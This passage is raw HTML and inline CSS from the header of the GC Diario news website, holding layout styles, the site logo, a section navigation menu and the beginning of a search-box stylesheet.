<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{z-index:2!important;position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#024d90!important}.tdi_14_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(2,77,144,0),rgba(2,77,144,0))!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17{padding-top:0px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:20px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_16_rand_style{background-color:rgba(0,0,0,0)!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:21%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:133px}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Catamaran!important;font-size:26px!important;line-height:1!important;font-weight:400!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon-svg svg{width:56px}.tdi_20 .tdb-logo-icon{margin-right:6px;top:0px;display:none;color:#ffffff}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-icon-svg svg{width:50px}.tdi_20 .tdb-logo-icon{margin-right:5px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-icon-svg svg{width:40px}.tdi_20 .tdb-logo-icon{margin-right:4px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_544x180.png" src="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" alt="GC Diario"  title="Versión en castellano de Galicia Confidencial"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Influencer</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_21 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-top:-2px!important;padding-left:10px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-top:0px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_21{display:inline-block}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_21 .tdb-menu>li .tdb-menu-sep,.tdi_21 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_21 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_21 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_21 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:10px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.0px!important}.tdi_21 .tdb-normal-menu ul ul,.tdi_21 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-family:Catamaran!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_21 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_21 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_21 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{padding:0 8px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_21 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_21 .tdb-menu>li.current-menu-item>a,.tdi_21 .tdb-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-menu>li.current-category-ancestor>a,.tdi_21 .tdb-menu>li.current-page-ancestor>a,.tdi_21 .tdb-menu>li:hover>a,.tdi_21 .tdb-menu>li.tdb-hover>a,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#81a4ca}.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#81a4ca}.tdi_21 .tdb-menu>li>a:after,.tdi_21 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#81a4ca}.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#81a4ca}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39928"><a href="https://gcdiario.com/seccion/en-profundidad/"><div class="tdb-menu-item-text">En profundidad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43990"><a href="https://gcdiario.com/seccion/destacadas/"><div class="tdb-menu-item-text">Destacadas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1956"><a href="https://gcdiario.com/seccion/politica/"><div class="tdb-menu-item-text">POLÍTICA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1959"><a href="https://gcdiario.com/seccion/sucesos/"><div class="tdb-menu-item-text">SUCESOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39922"><a href="https://gcdiario.com/seccion/educacion-y-sanidad/"><div class="tdb-menu-item-text">EDUCACIÓN Y SANIDAD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39923"><a href="https://gcdiario.com/seccion/ciencia-medio-ambiente/"><div class="tdb-menu-item-text">Ciencia y M.Ambiente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1961"><a href="https://gcdiario.com/seccion/cultura/"><div class="tdb-menu-item-text">CULTURA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://gcdiario.com/seccion/economia/"><div class="tdb-menu-item-text">ECONOMÍA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1962"><a href="https://gcdiario.com/seccion/deportes/"><div class="tdb-menu-item-text">DEPORTES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://gcdiario.com/seccion/historia-y-patrimonio/"><div class="tdb-menu-item-text">Historia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_24 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-2px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title 